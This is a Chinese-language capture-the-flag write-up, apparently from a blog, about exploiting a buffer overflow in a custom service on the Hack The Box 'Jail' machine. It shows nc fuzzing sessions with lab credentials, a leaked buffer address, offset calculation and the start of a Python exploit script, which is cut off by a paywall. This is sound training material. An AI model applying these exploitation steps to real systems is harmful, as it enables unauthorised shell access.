1 扫描
看到常规的22,可能有ssh登录,80进web搜集信息,还有个nfs ,要想到showmount 以及mount -t nfs
2 http下的linux缓冲区溢出

在http里,dirbuster扫,看到jail这些文件。查看c源码,可以知道端口信息,以及账户名和密码,以及还有debug模式


下载下来,看就像缓冲区溢出。先测试哪里存在缓冲区溢出,command这里正常
C:\root> nc 10.10.10.34 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS 1974jailbreak!
OK Authentication success. Send command.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ERR Invalid command.
C:\root>
输密码这里崩溃,这里存在
C:\root> nc 10.10.10.34 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
C:\root>
配合debug模式,也可以看到输密码后会有buffer的跳转地址。
C:\root> nc 10.10.10.34 7411
OK Ready. Send USER command.
DEBUG
OK DEBUG mode on.
USER admin
OK Send PASS command.
PASS aaaaaaaaaaaaaaaaaaaaaaaaaaaa
Debug: userpass buffer @ 0xffffd610
C:\root> nc 10.10.10.34 7411
OK Ready. Send USER command.
DEBUG
OK DEBUG mode on.
USER admin
OK Send PASS command.
PASS aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Debug: userpass buffer @ 0xffffd610
C:\root>
通过gdb调试,需要对着本机7411测,测崩溃点,很容易知道是28。

C:\root> /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 62413961 -l 40
[*] Exact match at offset 28
C:\root>
shellcode就用常态固定的https://www.exploit-db.com/exploits/34060/,省的还要测坏字符
return address是根据系统debug给我们的提示(ffffd610) + Offset (28) = ffffd638 这里也不是很懂,不过超纲了oscp的linux bof,且似乎考试只考win版。学有余力可以再研究吧。通过这个脚本就可以拿shell了,是nobody的shell
#!/usr/bin/env python
import socket, sys, telnetlib
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.34', 7411))
print s.recv(1024)
s.send("DEBUG")
print s.recv(1024)
s.send("USER admin")
print s.recv(1024)
# https://www.exploit-db.com/exploits/34060/
# Linux/x86 - execve(/bin/sh) + Socket Re-Use Shellcode (50 bytes)
# Buffer address (ffffd610) + Offset (28) = ffffd638
payload = "A"*







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 753
753











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








